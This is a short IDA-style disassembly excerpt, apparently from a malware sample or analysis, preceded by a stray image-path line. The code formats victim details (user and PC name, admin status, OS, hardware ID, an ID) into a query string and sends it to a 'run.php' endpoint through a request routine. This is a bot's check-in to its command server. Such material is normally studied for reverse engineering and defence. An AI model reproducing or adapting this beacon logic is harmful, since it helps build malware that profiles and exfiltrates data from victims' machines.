 push ecx
push offset aUserandpcSAdmi ; "userandpc=%s&admin=%s&os=%s&hwid=%s&own"...
lea ebx, [esi+12C0h]
push edi ; LPSTR
mov byte ptr [ebx], 0
call ds:wsprintfA
add esp, 44h
cmp [ebp+var_10C], 0
jz short loc_405ACB
push esi
push edi
push offset aSIdS ; "%s&id=%s"
push edi ; LPSTR
call ds:wsprintfA
add esp, 10h
loc_405ACB:
add esi, 1068h
push esi
lea edx, [ebp+var_108]
push offset aSrun_php ; "%srun.php"
push edx ; LPSTR
mov [ebp+var_10C], 186h
call ds:wsprintfA
push ebx
lea eax, [ebp+var_108]
push edi
push eax
lea ecx, [ebp+var_10C]
call doReq